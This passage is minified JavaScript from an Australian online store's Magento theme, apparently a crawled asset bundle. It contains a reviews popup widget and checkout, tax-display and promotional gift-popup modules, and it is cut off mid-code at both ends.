ame,formatReviewCount:!!t.formatReviewCount&&t.formatReviewCount,formatLanguage:t.hasOwnProperty("formatLanguage")?t.formatLanguage:"en-GB",lang:t.hasOwnProperty("lang")?t.lang:"en",};if(t.useMpn){r.mpn=a;}
if(t.useCustomLookup){r.lookup=a;}
if(t.useProductGroup){r.productGroup=a;}
if(t.tag){r.tag=t.tag;}
if(null!=t.writeButton){r.writeButton=t.writeButton;}
productWidget("reviews_widget",r);}
document.getElementById("reviews_fade").style.display="block";document.body.classList.add("reviews-popup");n.classList.add("reviews-popup");}};}}}
document.getElementById("reviews_fade").onclick=function(e){var t=document.getElementsByTagName("html")[0];document.getElementById("reviews_fade").style.display="none";document.body.classList.remove("reviews-popup");t.classList.remove("reviews-popup");};document.getElementById("reviews_container-close").onclick=function(){var e=document.getElementsByTagName("html")[0];document.getElementById("reviews_fade").style.display="none";document.body.classList.remove("reviews-popup");e.classList.remove("reviews-popup");};document.querySelector("#reviews_fade #reviews_container").onclick=function(e){e.stopPropagation();return!1;};if(typeof ratingSnippetCallback==="function"){ratingSnippetCallback();}}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/js/bundle/bundle4.min.js
body_size: 130083
content:
require.config({"config": {
        "jsbuild":{"MageCaptain_AdvancedCheckout/js/view/billing.min.js":"define(['jquery','ko','underscore','matchMedia','mage/utils/objects','Magento_Ui/js/form/form','Magento_Customer/js/model/customer','Magento_Customer/js/model/customer/address','Magento_Customer/js/model/address-list','Magento_Checkout/js/model/address-converter','Magento_Checkout/js/model/quote','MageCaptain_AdvancedCheckout/js/model/billing-address/form-popup-state','MageCaptain_AdvancedCheckout/js/action/edit-billing-address','Magento_Checkout/js/action/create-billing-address','Magento_Checkout/js/action/select-billing-address','Magento_Checkout/js/checkout-data','Magento_Checkout/js/model/checkout-data-resolver','Magento_Customer/js/customer-data','Magento_Checkout/js/action/set-billing-address','Magento_Ui/js/modal/modal','Magento_Ui/js/model/messageList','mage/translate','mage/url'],function($,ko,_,mediaCheck,mageUtils,Component,customer,address,addressList,addressConverter,quote,formPopUpState,editBillingAddress,createBillingAddress,selectBillingAddress,checkoutData,checkoutDataResolver,customerData,setBillingAddressAction,modal,globalMessageList,$t,url){'use strict';var popUp=null;return Component.extend({defaults:{template:'MageCaptain_AdvancedCheckout/billing',billingFormTemplate:'MageCaptain_AdvancedCheckout/billing-address/form'},visible:ko.observable(!quote.isVirtual()),errorValidationMessage:ko.observable(false),isCustomerLoggedIn:customer.isLoggedIn,isFormPopUpVisible:formPopUpState.isVisible,isFormInline:addressList().length===0,isNewAddressAdded:ko.observable(false),saveInAddressBook:1,quoteIsVirtual:quote.isVirtual(),initialize:function(){this._super();quote.paymentMethod.subscribe(function(){checkoutDataResolver.resolveBillingAddress();},this);},initObservable:function(){var self=this,hasNewAddress;this._super().observe({selectedAddress:null,isAddressFormVisible:true,isAddressSameAsShipping:false,isAddressFormListVisible:false,saveInAddressBook:1});quote.billingAddress.subscribe(function(newAddress){if(quote.isVirtual()){this.isAddressSameAsShipping(false);}else{this.isAddressSameAsShipping(newAddress!=null&&quote.shippingAddress()&&newAddress.getCacheKey()===quote.shippingAddress().getCacheKey());}\nif(newAddress!=null&&newAddress.saveInAddressBook!==undefined){this.saveInAddressBook(newAddress.saveInAddressBook);}else{this.saveInAddressBook(1);}},this);checkoutDataResolver.resolveBillingAddress();hasNewAddress=addressList.some(function(address){return address.getType()==='new-customer-address'||address.getType()==='new-billing-address';});this.isNewAddressAdded(hasNewAddress);this.isFormPopUpVisible.subscribe(function(value){if(value){self.getPopUp().openModal();}});return this;},navigate:function(step){step&&step.isVisible(true);},getPopUp:function(){var self=this,buttons;if(!popUp){buttons=this.popUpForm.options.buttons;this.popUpForm.options.buttons=[{text:buttons.save.text?buttons.save.text:$t('Save Address'),class:buttons.save.class?buttons.save.class:'action primary action-save-address',click:self.saveNewAddress.bind(self)},{text:buttons.cancel.text?buttons.cancel.text:$t('Cancel'),class:buttons.cancel.class?buttons.cancel.class:'action secondary action-hide-popup',click:this.onClosePopUp.bind(this)}];this.popUpForm.options.closed=function(){self.isFormPopUpVisible(false);};this.popUpForm.options.modalCloseBtnHandler=this.onClosePopUp.bind(this);this.popUpForm.options.keyEventHandlers={escapeKey:this.onClosePopUp.bind(this)};this.popUpForm.options.opened=function(){self.temporaryAddress=$.extend(true,{},checkoutData.getBillingAddressFromData());};popUp=modal(this.popUpForm.options,$(this.popUpForm.element));}\nreturn popUp;},onClosePopUp:function(){checkoutData.getBillingAddressFromData($.extend(true,{},this.temporaryAddress));this.getPopUp().closeModal();},showFormPopUp:function(){this.isFormPopUpVisible(true);},saveNewAddress:function(){var addressData,newBillingAddress;this.source.set('params.invalid',false);this.triggerBillingDataValidateEvent();if(!this.source.get('params.invalid')){addressData=this.source.get('billingAddress');addressData['save_in_address_book']=this.saveInAddressBook?1:0;newBillingAddress=createBillingAddress(addressData);selectBillingAddress(newBillingAddress);checkoutData.setSelectedBillingAddress(newBillingAddress.getKey());checkoutData.setNewCustomerBillingAddress($.extend(true,{},addressData));this.getPopUp().closeModal();this.isNewAddressAdded(true);}},triggerBillingDataValidateEvent:function(){this.source.trigger('billingAddress.data.validate');if(this.source.get('billingAddress.custom_attributes')){this.source.trigger('billingAddress.custom_attributes.data.validate');}},});});","MageCaptain_AdvancedCheckout/js/view/billing-address/list.min.js":"define(['underscore','ko','mageUtils','uiComponent','uiLayout','Magento_Customer/js/model/address-list'],function(_,ko,utils,Component,layout,addressList){'use strict';var defaultRendererTemplate={parent:'${ $.$data.parentName }',name:'${ $.$data.name }',component:'MageCaptain_AdvancedCheckout/js/view/billing-address/address-renderer/default'};return Component.extend({defaults:{template:'MageCaptain_AdvancedCheckout/billing-address/list',visible:addressList().length>0,rendererTemplates:[]},initialize:function(){this._super().initChildren();addressList.subscribe(function(changes){var self=this;changes.forEach(function(change){if(change.status==='added'){self.createRendererComponent(change.value,change.index);}});},this,'arrayChange');return this;},initConfig:function(){this._super();this.rendererComponents=[];return this;},initChildren:function(){_.each(addressList(),this.createRendererComponent,this);return this;},createRendererComponent:function(address,index){var rendererTemplate,templateData,rendererComponent;if(index in this.rendererComponents){this.rendererComponents[index].address(address);}else{rendererTemplate=address.getType()!=undefined&&this.rendererTemplates[address.getType()]!=undefined?utils.extend({},defaultRendererTemplate,this.rendererTemplates[address.getType()]):defaultRendererTemplate;templateData={parentName:this.name,name:index};rendererComponent=utils.template(rendererTemplate,templateData);utils.extend(rendererComponent,{address:ko.observable(address)});layout([rendererComponent]);this.rendererComponents[index]=rendererComponent;}}});});","MageCaptain_AdvancedCheckout/js/view/billing-address/address-renderer/default.min.js":"define(['jquery','ko','uiComponent','Magento_Checkout/js/action/select-billing-address','Magento_Checkout/js/model/quote','MageCaptain_AdvancedCheckout/js/model/billing-address/form-popup-state','Magento_Checkout/js/checkout-data','Magento_Customer/js/customer-data'],function($,ko,Component,selectBillingAddressAction,quote,formPopUpState,checkoutData,customerData){'use strict';var countryData=customerData.get('directory-data');return Component.extend({defaults:{template:'MageCaptain_AdvancedCheckout/billing-address/address-renderer/default'},initObservable:function(){this._super();this.isSelected=ko.computed(function(){var isSelected=false,billingAddress=quote.billingAddress();if(billingAddress){isSelected=billingAddress.getKey()==this.address().getKey();}\nreturn isSelected;},this);return this;},getCountryName:function(countryId){return countryData()[countryId]!=undefined?countryData()[countryId].name:'';},selectAddress:function(){selectBillingAddressAction(this.address());checkoutData.setSelectedBillingAddress(this.address().getKey());},editAddress:function(){formPopUpState.isVisible(true);this.showPopup();},showPopup:function(){$('[data-open-modal=\"opc-new-billing-address\"]').trigger('click');}});});","MageCaptain_AdvancedCheckout/js/view/summary/abstract-total-mixins.min.js":"define([],function(){'use strict';var mixin={isFullMode:function(){if(!this.getTotals()){return false;}\nreturn true;}};return function(target){return target.extend(mixin);};});","MageCaptain_AdvancedCheckout/js/view/checkout/shipping/shippit.min.js":"define(['jquery','ko','uiComponent','Magento_Checkout/js/model/quote'],function($,ko,Component,quote){'use strict';return Component.extend({defaults:{template:'MageCaptain_AdvancedCheckout/checkout/shipping/shippit'},initObservable:function(){this._super();this.canShowShippitShippingOptions=ko.computed(function(){var canShowCheckoutOptions=true;return canShowCheckoutOptions;},this);return this;},});});","MageCaptain_AdvancedCheckout/js/action/edit-billing-address.min.js":"define(['ko','Magento_Customer/js/model/address-list'],function(ko,addressList){'use strict';return function(address){addressList().some(function(currentAddress,index,addresses){if(currentAddress.getKey()===address.getKey()){addressList.replace(currentAddress,address);}});addressList.valueHasMutated();return address;};});","Magento_ReCaptchaCheckout/js/model/place-order-mixin.min.js":"define(['jquery','mage/utils/wrapper','Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry'],function($,wrapper,recaptchaRegistry){'use strict';return function(placeOrder){return wrapper.wrap(placeOrder,function(originalAction,serviceUrl,payload,messageContainer){var recaptchaDeferred;if(recaptchaRegistry.triggers.hasOwnProperty('recaptcha-checkout-place-order')){recaptchaDeferred=$.Deferred();recaptchaRegistry.addListener('recaptcha-checkout-place-order',function(token){payload.xReCaptchaValue=token;originalAction(serviceUrl,payload,messageContainer).done(function(){recaptchaDeferred.resolve.apply(recaptchaDeferred,arguments);}).fail(function(){recaptchaDeferred.reject.apply(recaptchaDeferred,arguments);});});recaptchaRegistry.triggers['recaptcha-checkout-place-order']();return recaptchaDeferred;}\nreturn originalAction(serviceUrl,payload,messageContainer);});};});","Magento_Weee/js/tax-toggle.min.js":"define(['jquery'],function($){'use strict';function onToggle(config,e){var elem=$(e.currentTarget),expandedClassName=config.expandedClassName||'cart-tax-total-expanded';elem.toggleClass(expandedClassName);$(config.itemTaxId).toggle();}\nreturn function(data,el){$(el).on('click',onToggle.bind(null,data));};});","Magento_Weee/js/price/adjustment.min.js":"define(['Magento_Ui/js/grid/columns/column'],function(Element){'use strict';return Element.extend({defaults:{bodyTmpl:'Magento_Weee/price/adjustment',dataSource:'${ $.parentName }.provider',inclFptWithDesc:1,inclFpt:0,exclFpt:2,bothFptPrices:3},getWeeeAttributes:function(row){return row['price_info']['extension_attributes']['weee_attributes'];},getWeeeTaxWithoutTax:function(taxAmount){return taxAmount['amount_excl_tax'];},getWeeeTaxWithoutTaxUnsanitizedHtml:function(taxAmount){return this.getWeeeTaxWithoutTax(taxAmount);},getWeeeTaxWithTax:function(taxAmount){return taxAmount['tax_amount_incl_tax'];},getWeeeTaxWithTaxUnsanitizedHtml:function(taxAmount){return this.getWeeeTaxWithTax(taxAmount);},getWeeTaxAttributeName:function(taxAmount){return taxAmount['attribute_code'];},setPriceType:function(priceType){this.taxPriceType=priceType;return this;},isShown:function(row){return row['price_info']['extension_attributes']['weee_attributes'].length;},getWeeeAdjustment:function(row){return row['price_info']['extension_attributes']['weee_adjustment'];},getWeeeAdjustmentUnsanitizedHtml:function(row){return this.getWeeeAdjustment(row);},displayPriceInclFpt:function(){return+this.source.data.displayWeee===this.inclFpt;},displayPriceInclFptDescr:function(){return+this.source.data.displayWeee===this.inclFptWithDesc;},displayPriceExclFptDescr:function(){return+this.source.data.displayWeee===this.exclFpt;},displayPriceExclFpt:function(){return+this.source.data.displayWeee===this.bothFptPrices;},displayPriceExclTax:function(){return+this.source.data.displayTaxes===this.inclFptWithDesc;},displayPriceInclTax:function(){return+this.source.data.displayTaxes===this.exclFpt;},displayBothPricesTax:function(){return+this.source.data.displayTaxes===this.bothFptPrices;}});});","Magento_Weee/js/view/cart/totals/weee.min.js":"define(['Magento_Weee/js/view/checkout/summary/weee'],function(Component){'use strict';return Component.extend({isFullMode:function(){return true;}});});","Magento_Weee/js/view/checkout/summary/weee.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/totals','Magento_Catalog/js/price-utils'],function(Component,quote,totals){'use strict';return Component.extend({defaults:{template:'Magento_Weee/checkout/summary/weee'},isIncludedInSubtotal:window.checkoutConfig.isIncludedInSubtotal,totals:totals.totals,getWeeeTaxSegment:function(){var weee=totals.getSegment('weee_tax')||totals.getSegment('weee');if(weee!==null&&weee.hasOwnProperty('value')){return weee.value;}\nreturn 0;},getValue:function(){return this.getFormattedPrice(this.getWeeeTaxSegment());},isDisplayed:function(){return this.isFullMode()&&this.getWeeeTaxSegment()>0;}});});","Magento_Weee/js/view/checkout/summary/item/price/row_incl_tax.min.js":"define(['Magento_Weee/js/view/checkout/summary/item/price/weee'],function(weee){'use strict';return weee.extend({defaults:{template:'Magento_Weee/checkout/summary/item/price/row_incl_tax',displayArea:'row_incl_tax'},getFinalRowDisplayPriceInclTax:function(item){var rowTotalInclTax=parseFloat(item['row_total_incl_tax']);if(!window.checkoutConfig.getIncludeWeeeFlag){rowTotalInclTax+=this.getRowWeeeTaxInclTax(item);}\nreturn rowTotalInclTax;},getRowDisplayPriceInclTax:function(item){var rowTotalInclTax=parseFloat(item['row_total_incl_tax']);if(window.checkoutConfig.getIncludeWeeeFlag){rowTotalInclTax+=this.getRowWeeeTaxInclTax(item);}\nreturn rowTotalInclTax;},getRowWeeeTaxInclTax:function(item){var totalWeeeTaxInclTaxApplied=0,weeeTaxAppliedAmounts;if(item['weee_tax_applied']){weeeTaxAppliedAmounts=JSON.parse(item['weee_tax_applied']);weeeTaxAppliedAmounts.forEach(function(weeeTaxAppliedAmount){totalWeeeTaxInclTaxApplied+=parseFloat(Math.max(weeeTaxAppliedAmount['row_amount_incl_tax'],0));});}\nreturn totalWeeeTaxInclTaxApplied;}});});","Magento_Weee/js/view/checkout/summary/item/price/row_excl_tax.min.js":"define(['Magento_Weee/js/view/checkout/summary/item/price/weee'],function(weee){'use strict';return weee.extend({defaults:{template:'Magento_Weee/checkout/summary/item/price/row_excl_tax'},getFinalRowDisplayPriceExclTax:function(item){var rowTotalExclTax=parseFloat(item['row_total']);if(!window.checkoutConfig.getIncludeWeeeFlag){rowTotalExclTax+=parseFloat(item['qty'])*parseFloat(item['weee_tax_applied_amount']);}\nreturn rowTotalExclTax;},getRowDisplayPriceExclTax:function(item){var rowTotalExclTax=parseFloat(item['row_total']);if(window.checkoutConfig.getIncludeWeeeFlag){rowTotalExclTax+=this.getRowWeeeTaxExclTax(item);}\nreturn rowTotalExclTax;},getRowWeeeTaxExclTax:function(item){var totalWeeeTaxExclTaxApplied=0,weeeTaxAppliedAmounts;if(item['weee_tax_applied']){weeeTaxAppliedAmounts=JSON.parse(item['weee_tax_applied']);weeeTaxAppliedAmounts.forEach(function(weeeTaxAppliedAmount){totalWeeeTaxExclTaxApplied+=parseFloat(Math.max(weeeTaxAppliedAmount['row_amount'],0));});}\nreturn totalWeeeTaxExclTaxApplied;}});});","Magento_Weee/js/view/checkout/summary/item/price/weee.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote'],function(Component){'use strict';return Component.extend({isDisplayPriceWithWeeeDetails:function(item){if(!parseFloat(item['weee_tax_applied_amount'])||parseFloat(item['weee_tax_applied_amount']<=0)){return false;}\nreturn window.checkoutConfig.isDisplayPriceWithWeeeDetails;},isDisplayFinalPrice:function(item){if(!parseFloat(item['weee_tax_applied_amount'])){return false;}\nreturn window.checkoutConfig.isDisplayFinalPrice;},getWeeeTaxApplied:function(item){if(item['weee_tax_applied']){return JSON.parse(item['weee_tax_applied']);}\nreturn[];}});});","MageCaptain_Promo/js/magecaptainNoticeDisable.min.js":"window.magecaptain_notice_disabled=true;","MageCaptain_Promo/js/discount-calculator.min.js":"define(['jquery','Magento_Checkout/js/model/quote','Magento_Catalog/js/price-utils'],function($,quote,priceUtils){var discountCalculator={update:function(products,item){var priceHtml=$(item.target).parent().find('span[data-price-type=\"basePrice\"]').find('span[class=\"price\"]');if(priceHtml.length){var itemPrice=priceHtml.html().replace(/[^.,0-9]/gim,''),discount=0,productSku=$(item.target).closest('div.ampromo-item').attr('data-product-sku'),product=null;itemPrice=itemPrice.replace(',','.');if(productSku in products){product=products[productSku];var promoDiscount=String(product['discount']['discount_item']),minimalPrice=product['discount']['minimal_price'];if(promoDiscount===\"\"||promoDiscount===\"100%\"||promoDiscount===\"null\"){discount=itemPrice;}else if(promoDiscount.indexOf(\"%\")!==-1){discount=this.getPercentDiscount(itemPrice,promoDiscount);}else if(promoDiscount.indexOf(\"-\")!==-1){discount=this.getFixedDiscount(itemPrice,promoDiscount);}else{discount=this.getFixedPrice(itemPrice,promoDiscount);}\ndiscount=this.getDiscountAfterMinimalPrice(minimalPrice,itemPrice,discount);$(item.target).parent().find('span[data-price-type=\"newPrice\"]').find('span[class=\"price\"]')[0].innerHTML=priceUtils.formatPrice(itemPrice-discount,quote.getPriceFormat());}}},getPercentDiscount:function(itemPrice,promoDiscount){var percent=parseFloat(promoDiscount.replace(\"%\",\"\",promoDiscount));return itemPrice*percent / 100;},getFixedDiscount:function(itemPrice,promoDiscount){var discount=Math.abs(promoDiscount);if(discount>itemPrice){discount=itemPrice;}\nreturn discount;},getFixedPrice:function(itemPrice,promoDiscount){var discount=itemPrice-parseFloat(promoDiscount);if(discount<0){discount=0;}\nreturn discount;},getDiscountAfterMinimalPrice:function(minimalPrice,itemPrice,discount){itemPrice=Number(itemPrice);minimalPrice=Number(minimalPrice);if(itemPrice>minimalPrice&&itemPrice-discount<minimalPrice){discount=itemPrice-minimalPrice;}\nreturn discount;}};return discountCalculator;});","MageCaptain_Promo/js/popup.min.js":"define(['jquery','underscore','MageCaptain_Promo/js/discount-calculator','MageCaptain_Base/vendor/slick/slick.min','priceOptions','Magento_Ui/js/modal/modal'],function($,_,discount){'use strict';var RULE_TYPE_ONE='1',RULE_TYPE_ALL='0';$.widget('mage.ampromoPopup',{options:{slickSettings:{},sourceUrl:'',uenc:'',commonQty:0,products:{},promoSku:{},formUrl:'',selectionMethod:0,giftsCounter:0,autoOpenPopup:0,sliderItemsCount:3,sliderWidthItem:280,reloading:false,loading:true,delay:1000},isSliderInitialized:false,isMultipleMethod:1,isEnableGiftsCounter:1,isOpen:false,initPopup:false,openPopupAfterLoadTotals:false,_create:function(){var products=$.extend({},this.options.products);this.autoOpen=this.options.autoOpenPopup||window.location.hash==='#choose-gift';this.delay=this.options.delay;this.cancelLoading=true;this.options.promoSku=Object.prototype.hasOwnProperty.call(products,'triggered_products')?products['promo_sku']:this.options.promoSku;this.options.products=Object.prototype.hasOwnProperty.call(products,'triggered_products')?products['triggered_products']:null;},_init:function(){this._initElements();this._initHandles();this._loadItems();},_initElements:function(){this.message=$('[data-ampopup-js=\"message\"]');this.container=$('[data-ampromo-js=\"popup-container\"]',this.element);this.titlePopup=$('[data-ampromo-js=\"popup-title\"]',this.element);this.showPopup=$('[data-role=\"ampromo-popup-show\"]');},_initHandles:function(){var self=this;self.element.on('mousedown',function(event){var target=$(event.target);if(target.data('role')==='ampromo-overlay'){event.stopPropagation();self.hide();}});self.showPopup.on('click',$.proxy(self.show,self));$(document).on('click','[data-role=\"ampromo-popup-hide\"]',$.proxy(self.hide,self));$(document).on('reloadPrice',function(item){var products=$.extend({},self.options.products);self.options.promoSku=Object.prototype.hasOwnProperty.call(products,'triggered_products')?products['promo_sku']:self.options.promoSku;discount.update(self.options.promoSku,item);});},show:function(){if(!this.isSliderInitialized){this._initContent();}\nif(this.options.selectionMethod===this.isMultipleMethod){this.checkAddButton();}\nif(!this.isOpen){this.element.addClass('-show');this.isOpen=true;}},checkAddButton:function(){var self=this,stateCheckbox=false,stateInputs=true;this.productSelects.each(function(){if($(this).children().prop('checked')){stateCheckbox=true;}});$.each(this.element.find('[data-am-js=ampromo-qty-input]'),function(){if($(this).val()<0&&!$(this).prop('disabled')){stateInputs=false;return false;}\nreturn true;});if(stateCheckbox&&stateInputs){self.addToCartDisableOrEnable(false);}else{self.addToCartDisableOrEnable(true);}},addToCartDisableOrEnable:function(state){this.element.find('[data-role=ampromo-item-buttons] button').attr('disabled',state);},hide:function(){this.isOpen=false;this.isClose=true;this.element.removeClass('-show');},_loadItems:function(){var onSuccess=this._success.bind(this),config={url:this.options.sourceUrl,method:'GET',data:{uenc:this.options.uenc},success:onSuccess};$.ajax(config);},_success:function(response){var isReload=!_.isEmpty(this.response)&&this.response.popup===response.popup&&this.response.products['common_qty']===response.products['common_qty'];if(isReload){this._initLoading();return;}\nthis.response=$.extend({},response);this.isSliderInitialized=false;this.container.html(response.popup);this.options.products=response.products;this.itemsCount=this.container.children().length;this.hasContent=!!this.itemsCount;if(this.hasContent){this._initContent();this.container.trigger('contentUpdated');this._calcWidthTitle();if(response.isRuleOne){location.reload();}}\nthis._toggleMessage();if(this.response.autoOpenPopup){this.autoOpen=true;this.isClose=false;}\nif(this.autoOpen){if(!this.initPopup&&this.hasContent&&!this.isClose){this.show();this.initPopup=true;}\nthis._trigger('init.ampopup');}},_initContent:function(){var products=$.extend({},this.options.products);this.options.commonQty='common_qty'in products?products['common_qty']:this.options.commonQty;this.options.promoSku=Object.prototype.hasOwnProperty.call(products,'triggered_products')?products['promo_sku']:this.options.promoSku;this.options.products=Object.prototype.hasOwnProperty.call(products,'triggered_products')?products['triggered_products']:products;this._initElementsContent();this._initLoading();this._initOptions();this._initSlider();$('.ampromo-items-form').mage('validation');},_initLoading:function(){var loadingElem,self=this,onRemoveLoading=self._removeLoading.bind(self);if(!self.hasContent){return;}\nif(!self.options.loading){self._removeLoading();return;}\nself.loader=_.debounce(function(){if(self.cancelLoading){onRemoveLoading();}},self.delay);self.loader();},_removeLoading:function(){this.productList.removeClass('-loading');$('.ampromo-loading').removeClass('-show');},_initElementsContent:function(){this.gallery=this.element.find('[data-role=\"ampromo-gallery\"]');this.productList=this.element.find('[data-ampromo-js=\"popup-products\"]');this.productSelects=this.element.find('[data-role=\"ampromo-product-select\"]');this.productInputsQty=this.element.find('[data-am-js=ampromo-qty-input]');this.promoItems=this.element.find('[data-role=ampromo-item]');},_initOptions:function(){if(this.options.selectionMethod===this.isMultipleMethod){this.initMultipleProductAdd();}else{this.initOneByOneProductAdd();}\nif(this.options.giftsCounter===this.isEnableGiftsCounter){this.initProductQtyState();this.addCounterToPopup();if(this.options.selectionMethod===this.isMultipleMethod){this.addToCartDisableOrEnable(true);}}},initMultipleProductAdd:function(){var self=this,addButton=this.element.find('[data-am-js=\"ampromo-add-button\"]'),onInitHandlersInputQty=self._initHandlersInputQty.bind(self),onInitHandlersProducts=self._initHandlersProducts.bind(self);this.productSelects.each(function(){var selectElem=$(this);selectElem.children().off('click').on('click',self._choiceProduct);});this.productInputsQty.each(onInitHandlersInputQty);this.promoItems.each(onInitHandlersProducts);addButton.off('click').on('click',function(){self.sendForm();});self.checkAddButton();},_choiceProduct:function(){var checkbox=$(this),value=!checkbox.prop('checked');checkbox.prop('checked',value);},_initHandlersInputQty:function(index,element){var self=this,qtyInput=$(element),onDragEvent=this._isDragEventInit.bind(this);qtyInput.keyup(function(){self.checkAddButton();$.validator.validateSingleElement(this);});qtyInput.mouseenter(function(){if(onDragEvent()){self.gallery.slick('slickSetOption','draggable',false,false);}});qtyInput.mouseleave(function(){if(onDragEvent()){self.gallery.slick('slickSetOption','draggable',true,true);}});},_isDragEventInit:function(){var slickSettingsCurrent=this.gallery[0].slick.options,itemsCount=this.gallery.data('count'),slidesToShowCurrent=slickSettingsCurrent.slidesToShow;return itemsCount>slidesToShowCurrent;},_initHandlersProducts:function(index,element){var promoItems=$(element),self=this;promoItems.off('mousedown').on('mousedown',function(){self.slickStartTransform=$('.slick-track').css('transform');}).off('mouseup').on('mouseup',{'context':self},self._onClickProduct);},_onClickProduct:function(event){var self=event.data.context,promoItem=$(this),excludedTags=['INPUT','SELECT','LABEL','TEXTAREA'],currentAllowedQty=self.options.commonQty,isCheckbox,isInputQty,isAllowedTags,checkbox,qtyInput;self.slickEndTransform=$('.slick-track').css('transform');if(self.slickStartTransform!==self.slickEndTransform){return;}\ncheckbox=promoItem.find('[data-role=ampromo-product-select] input');qtyInput=promoItem.find('[data-am-js=ampromo-qty-input]');isCheckbox=event.target===checkbox[0];isInputQty=event.target===qtyInput[0]&&qtyInput.prop('disabled');isAllowedTags=excludedTags.indexOf(event.target.tagName)===-1&&excludedTags.indexOf(event.target.parentElement.tagName)===-1;if(self.options.giftsCounter!==self.isEnableGiftsCounter){currentAllowedQty=currentAllowedQty-self.getSumQtys();}\nif(isCheckbox||isInputQty||isAllowedTags){if(currentAllowedQty>0||promoItem.hasClass('-selected')){promoItem.toggleClass('-selected');checkbox.prop('checked',!checkbox.prop('checked'));self.checkboxState(checkbox);self.checkAddButton();}}},sendForm:function(){var formData=this._prepareFormData(),onSuccess=function(){window.location.reload();};this.addToCartDisableOrEnable(true);$.ajax({type:'POST',url:this.options.formUrl,data:{uenc:this.options.uenc,data:formData},success:onSuccess});},_prepareFormData:function(){var formData=[],re=/\\[(.*?)\\]/,form=this.element.find('[data-ampromo-js=\"form-item\"]');form.each(function(index,element){var $element=$(element),propertyTemp={},tmpBundleOpt={},tmpBundleQtyOpt={},tmpBundleMultiSelect=[];if(!$element.find('input[type=\"checkbox\"]').prop('checked')){return true;}\nformData[index]=$element.serializeArray().reduce(function(obj,item){var key,keyName,selectKey,tmpBundleCheckbox={},links=[];if(item.name.indexOf('super_attribute')>=0||item.name.indexOf('options')>=0){key=item.name.match(re)[1];keyName=item.name.indexOf('super_attribute')>=0?'super_attribute':'options';propertyTemp[key]=item.value;obj[keyName]=propertyTemp;}else if(item.name.indexOf('bundle_option_qty')>=0){key=item.name.match(re)[1];keyName='bundle_option_qty';tmpBundleQtyOpt[key]=item.value;obj[keyName]=tmpBundleQtyOpt;}else if(item.name.indexOf('bundle_option')>=0){key=item.name.match(re)[1];keyName='bundle_option';if(/\\[]$/.test(item.name)){if(tmpBundleMultiSelect[key]===undefined){tmpBundleMultiSelect[key]=[];}\ntmpBundleMultiSelect[key].push(item.value);tmpBundleOpt[key]=tmpBundleMultiSelect[key];}else if(/\\[(.*?)\\]\\[(.*?)\\]$/.test(item.name)){selectKey=item.name.match(/\\]\\[(.*?)\\]/)[1];tmpBundleCheckbox[selectKey]=item.value;if(tmpBundleOpt[key]===undefined){tmpBundleOpt[key]={};}else if(tmpBundleOpt[key][selectKey]===undefined){tmpBundleOpt[key][selectKey]={};}\ntmpBundleOpt[key][selectKey]=item.value;}else{tmpBundleOpt[key]=item.value;}\nobj[keyName]=tmpBundleOpt;}else if(item.name.indexOf('links[]')>=0){links.push(item.value);obj.links=links;}else{obj[item.name]=item.value;}\nreturn obj;},{});formData[index]['rule_id']=$element.find('.ampromo-qty').attr('data-rule');return true;});return formData;},initOneByOneProductAdd:function(){var onInitHandlersOneProductAdd=this.initHandlersOneProductAdd.bind(this);this.promoItems.each(onInitHandlersOneProductAdd);},initHandlersOneProductAdd:function(index,element){var promoItem=$(element);if(promoItem.find('.ampromo-options .fieldset .field').length!==0){promoItem.find('.tocart').off('click').on('click',function(){$('.ampromo-item.-selected').removeClass('-selected');promoItem.addClass('-selected');});}},initProductQtyState:function(){var self=this;this._setQtys();this.productInputsQty.each(function(index,element){$(element).off('keyup').on('keyup',function(){var qtyInput=$(this);self._changeQty(qtyInput);self.checkAddButton();$.validator.validateSingleElement(this);});});},_setQtys:function(){this._updateCommonQty();this._updateProductLeftQty();},_updateCommonQty:function(){this.element.find('[data-role=ampromo-popup-common-qty]').html(this.options.commonQty);},_updateProductLeftQty:function(){var self=this;$.each(this.options.products,function(ruleId,rulesData){var id=ruleId,ruleType=rulesData['rule_type'];$.each(rulesData.sku,function(key,value){var productDomBySku=self.getProductDomBySku(key),qtyInput,qtyInt=+value.qty;if(productDomBySku){productDomBySku.find('[data-ampromo-js=\"qty-left-text\"]').html(qtyInt);qtyInput=productDomBySku.find('[data-am-js=\"ampromo-qty-input\"]');if(qtyInput.length){qtyInput.attr('data-rule',id);qtyInput.attr('data-rule-type',ruleType);}}});});},getProductDomBySku:function(sku){return this.getProductDom('data-product-sku',sku);},getProductDom:function(attribute,value){var result=false;this.promoItems.each(function(){var promoItem=$(this),attrValue=promoItem.attr(attribute);if(value===attrValue){result=promoItem;}});return result;},_changeQty:function(elem){var value=elem.val(),newQty=value===''?0:parseInt(value,10),productSku=this.getProductSku(elem),ruleId=this.getRuleId(elem),ruleType=this.getRuleType(elem);this.updateValues(newQty,productSku,ruleId,ruleType,elem);this._setQtys();},updateValues:function(newQty,productSku,ruleId,ruleType,elem){var self=this,newValue=0,qty=newQty,countOfThisFreeItem=0,countOfRulesFreeItem=0,sumQtyByRuleId,itemRuleType;if(!this.isValidNumber(qty)){return;}\n$.each(this.options.products,function(itemRuleId,ruleData){$.each(ruleData.sku,function(skuId,skuProps){sumQtyByRuleId=self.getSumQtysByRuleId()[itemRuleId];countOfThisFreeItem=+self.options.promoSku[productSku].qty;if(itemRuleId!==ruleId){return;}\nif(ruleType===RULE_TYPE_ONE){if(sumQtyByRuleId>countOfThisFreeItem){qty-=sumQtyByRuleId-countOfThisFreeItem;elem.val(qty);}\nif(qty<countOfThisFreeItem-(sumQtyByRuleId-qty)){newValue=countOfThisFreeItem-sumQtyByRuleId;}else{newValue=0;qty=countOfThisFreeItem;}\nself.setProductQty(ruleId,skuId,qty,skuProps,newValue);}\nif(ruleType===RULE_TYPE_ALL&&productSku===skuId){if(qty>countOfThisFreeItem){qty=countOfThisFreeItem;elem.val(qty);}\nif(qty===0){newValue=countOfThisFreeItem;}else if(qty<=countOfThisFreeItem){newValue=countOfThisFreeItem-qty;}else{newValue=0;qty=countOfThisFreeItem;}\nself.setProductQty(ruleId,skuId,qty,skuProps,newValue);}});});$.each(this.options.products,function(itemRuleId,ruleData){var 